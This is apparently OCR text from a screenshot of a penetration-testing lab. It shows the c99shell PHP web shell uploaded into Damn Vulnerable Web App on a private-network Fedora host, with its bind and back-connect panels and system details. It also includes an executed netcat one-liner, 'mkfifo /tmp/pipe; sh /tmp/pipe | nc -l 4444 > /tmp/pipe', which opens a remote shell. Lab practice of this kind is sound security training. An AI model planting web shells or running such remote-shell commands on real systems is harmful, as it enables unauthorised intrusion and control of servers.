 192.168.0.208 - c99shell - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (... Damn Vulnerable Web App (... Connecting...
http://192.168.0.208/dvwa/hackable/uploads/c99.php?a =bind&d=%2Fva
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
C99Shell v. 1.0 beta (21.05.2005)
Software: Apache/2.2.16 (Fedora). PHP/5.3.3
uname -a: Linux Fedora14 2.6.35.6-45.fc14.i686 #1 SMP Mon Oct 18 23:56:17 UTC 2010 i686
uid=48(apache) gid=48(apache) groups=48(apache)
Safe-mode: OFF (not secure)
/var/www/html/dvwa/hackable/uploads/ drwxrwxr-x
Free 2.57 GB of 3.2 GB (80.45%)
Encoder Bind Proc. FTP brute Sec. SQL PHP-code Feedback Self remove Logout
Binding port:
Port: 11457 Password: c99 Using PERL Bind
Back connection:
HOST: Port: 11457 Using PERL Connect
Click "Connect" only after open port for it. You should use NetCat©, run "nc -l -n -v -p <port>"!
:: Command execute ::
Enter: Select:
mkfifo /tmp/pipe; sh /tmp/pipe | nc -l 4444 > /tmp/pipe Execute Execute
:: Search :: :: Upload ::
- regexp Search Browse... Upload
[ ok ]
Waiting for 192.168.0.208...
root@root: ~/backdoor 192.168.0.208 - c99sh...